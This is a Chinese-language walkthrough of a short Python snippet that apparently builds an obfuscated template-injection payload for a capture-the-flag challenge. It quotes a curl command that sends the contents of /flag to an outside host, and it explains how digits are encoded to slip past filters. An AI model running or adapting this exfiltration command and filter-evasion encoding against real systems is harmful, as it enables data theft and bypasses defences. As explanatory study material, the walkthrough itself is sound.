 这段 Python 代码定义了一个 filting 函数和一些后续的操作，它们一起对一个字符串进行一系列的转换。下面是代码的逐步分析：
1. import re： 导入 Python 的正则表达式模块。
2. def filting(s): 定义了一个名为 filting 的函数，该函数接受一个字符串 s 作为参数。
3. return "".join([f"chr({ord(i)})~" for i in s])[:-1]：
• 列表推导式 [f"chr({ord(i)})~" for i in s] 遍历字符串 s 中的每个字符 i，使用 ord(i) 获取它的 ASCII 值，并构造了一个格式化字符串 chr(ASCII值)~。
• "".join(...) 把这些格式化字符串连接起来，形成一个较长的字符串。
• [:-1] 从结果字符串中移除最后一个字符，也就是移除最后加入的 ~ 符号。
4. cmd=filting("curl https://eastjun.top?flag=cat /flag")：
• 调用 filting 函数，传入了一个 shell 命令字符串，该命令试图调用 curl 来发送一个 HTTP GET 请求，请求的 URL 中包含通过执行 cat /flag 命令得到的结果作为参数。
• filting 函数会把这个命令字符串中的每个字符转换为它的 chr() 表示，这是字符到其 ASCII 值的直接转换。
5. nums = set(re.findall("(\d+)",cmd))：
• 使用正则表达式 re.findall 查找 cmd 字符串中所有的数字序列，并将它们作为一个列表返回。
• set(...) 把这个列表转换成一个集合，移除了任何重复的元素。
6. 后续的 for 循环将 nums 集合中的每个数字 (i) 转换成一个特殊的字符串模式：
• patnum = "".join(["zero~" if j=="0" else f'{"e" * int(j)}~' for j in f"{i}"])：
• 这里对数字 i 的每个数字字符 j 进行了遍历。
• 如果 j 是 0，则用字符串 "zero~" 替换。
• 如果 j 不是 0，则用 j 个 e 字符和一个 ~ 符号来替换，这个操作通过字符串乘法来实现。
• cmd = cmd.replace(f"{i}",f"({patnum[:-1]})|int")：
• 最后，这个构造的 patnum 字符串（移除了最后一个 ~ 符号）用来替换原始的数字 i，并且用 int 函数包裹起来，这样在最终的命令字符串中，数字将被它的新字符串表示形式所代替。
这段代码的最终目的是将一个可能用于网络攻击的 shell 命令字符串转换成一个不包含直接数字的字符串版本，其中的数字通过一系列复杂的字符串表示来编码。这可能是一种尝试绕过检测机制的手段。当然，这也只是一种假设，因为
没有更多的上下文来解释代码的实际用途。